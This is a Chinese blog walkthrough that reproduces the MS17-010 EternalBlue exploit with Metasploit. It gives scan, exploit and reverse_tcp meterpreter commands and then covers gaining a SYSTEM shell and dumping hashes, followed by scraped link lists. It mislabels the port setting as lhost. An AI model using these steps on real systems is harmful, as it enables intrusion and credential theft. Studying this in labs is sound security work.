ms17-010 永恒之蓝漏洞复现(CVE-2017-0143)

0x01



首先对目标机的开放端口进行探测,我们可以使用探测神器nmap

发现开放的445端口,然后进行下一步的ms17-010的漏洞验证

0x02

打开MSF美少妇神器,用search命令搜索ms17-010

用use命令选择要使用的扫描模块

use auxiliary/scanner/smb/smb_ms17_010

该模块之前需要设置相关选项,我们使用查看配置信息

show options

需要设置目标地址,设置命令:

set rhosts 目标地址

然后执行run或exploit命令

可以看出目标机存在该漏洞

0x03

下面利用该漏洞完成攻击操作



使用漏洞利用模块

use exploit/windows/smb/ms17_010_eternalblue

show options

设置标记为yes的属性

set rhosts 目标机地址

反弹shell set payload windows/x64/meterpreter/reverse_tcp



show options查看配置信息

设置配置中缺少的本地主机

set lhost 本地机地址

本地端口lhost默认为4444(可以通过set lhost 端口号修改)

运行exploit或者run,开执行漏洞利用模块,获取来自目标机的会话

0x04



getuid查看一下权限是system

PS:利用该漏洞获得的权限都是system

获取当前系统中的用户散列值

输入shell获取系统命令行的shell

ms17-010 永恒之蓝漏洞复现(CVE-2017-0143)的更多相关文章

- 【研究】ms17-010永恒之蓝漏洞复现

1 永恒之蓝漏洞复现(ms17-010) 1.1 漏洞描述: Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放44 ...

- EternalBlue永恒之蓝漏洞复现

EternalBlue漏洞复现 1. 实训目的 永恒之蓝(EternalBlue)是由美国国家安全局开发的漏洞利用程序,对应微软漏洞编号ms17-010.该漏洞利用工具由一个名为”影子经济人”( ...

- Metasploitable3学习笔记--永恒之蓝漏洞复现

漏洞描述: Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不 ...

- PJzhang:ms17-010永恒之蓝漏洞在windows 2008R2中的复现

猫宁!!! 参考: https://www.anquanke.com/post/id/86245 https://xz.aliyun.com/t/2536 https://www.cnblogs.co ...

- “永恒之蓝"漏洞的紧急应对--毕业生必看

早上6点多起床了,第一次起这么早,昨天晚上12点多,看到了一则紧急通知,勒索软件通过微软"永恒之蓝"漏洞针对教育网进行了大规模的攻击,而且有很多同学中招.中招后的结果如下图所示. ...

- CVE-2020-0796“永恒之黑”漏洞复现

0x00 漏洞概述 Microsoft Server Message Block 3.1.1(SMBv3)协议在处理某些请求的方式中存在代码执行漏洞.攻击者可以精心构造数据包发送到SMB服务器,无需经 ...

- 永恒之蓝MS17010复现

MS17010复现 靶机win7:192.168.41.150 攻击kali: 192.168.41.147 扫描 通过auxiliary/scanner/smb/smb_ms17_010模块扫描 ...

- 永恒之蓝EternalBlue复现

0x01 漏洞原理:http://blogs.360.cn/blog/nsa-eternalblue-smb/ 目前已知受影响的 Windows 版本包括但不限于:Windows NT,Windows ...

- 使用kali中的Metasploit通过windows7的永恒之蓝漏洞攻击并控制win7系统(9.27 第十三天)

1.开启postgresql数据库 2.msfconsole 进入MSF中 3.search 17-010 搜索cve17-010相关的exp auxiliary/scanner/smb/smb_ms ...

随机推荐

- python解析ua

一个非常神奇的包可以帮助我们优雅的解析浏览器的UA,他的名字叫做user_agents pip install pyyaml ua-parser user-agents >>>ua_ ...

- 使用Relay部署编译ONNX模型

使用Relay部署编译ONNX模型 本文介绍如何使用Relay部署ONNX模型的入门. 首先,必须安装ONNX软件包. 一个快速的解决方案是安装protobuf编译器,然后 pip install o ...

- 全景分割:CVPR2019论文解析

全景分割:CVPR2019论文解析 Panoptic Segmentation 论文链接: http://openaccess.thecvf.com/content_CVPR_2019/papers/ ...

- 从7nm到5nm,半导体制程

从7nm到5nm,半导体制程 芯片的制造工艺常常用XXnm来表示,比如Intel最新的六代酷睿系列CPU就采用Intel自家的14nm++制造工艺.所谓的XXnm指的是集成电路的MOSFET晶体管栅极 ...

- TensorFlow分布式在Amazon AWS上运行

TensorFlow分布式在Amazon AWS上运行 Amazon AWS 提供采用 NVIDIA K8 GPU 的 P2.x 机器.为了能够使用,第一步还需要创建一个 Amazon AWS 账户, ...

- 适用于AMD ROC GPU的Numba概述

适用于AMD ROC GPU的Numba概述 Numba通过按照HSA执行模型将Python代码的受限子集直接编译到HSA内核和设备功能中,从而支持AMD ROC GPU编程.用Numba编写的内核似 ...

- 如何为应用选择最佳的FPGA(上)

如何为应用选择最佳的FPGA(上) How To Select The Best FPGA For Your Application 在项目规划阶段,为任何一个项目选择一个FPGA部件是最关键的决策之 ...

- h265player开发

h265player开发 https://github.com/goldvideo/h265player 简介 随着视频编码技术的发展,相比H.264, H.265同等画质体积仅为一半.带宽占用省一半 ...

- fiddler选项卡-AutoResponder(自动响应)

AutoResponder 它可以把本来服务器响应的内容,使用本地内容来响应.这个对网站开发人员来说很有用. 1.AutoResponder界面 2.界面功能解析,根据上图标注位置 1.Enable ...

- TensorFlow入门实操课程第一章教程笔记

神经元网络深度学习的起步程序 Hello World 第一个应用程序总是应该从超级简单的东西开始,这样可以看到代码如何产生和运作的整体框架. 就创建神经网络而言,我喜欢使用的例子是一个能够学习两组数字 ...